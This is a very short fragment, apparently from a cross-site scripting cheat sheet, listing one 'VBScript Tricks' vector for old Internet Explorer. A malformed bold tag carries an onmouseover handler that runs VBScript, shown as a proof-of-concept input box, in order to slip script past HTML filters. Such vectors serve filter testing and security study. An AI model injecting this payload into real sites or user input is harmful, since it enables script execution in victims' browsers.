 <b/alt="1"onmouseover=InputBox+1 language=vbs>test</b> IE only vbscript in event handlers VBScript Tricks 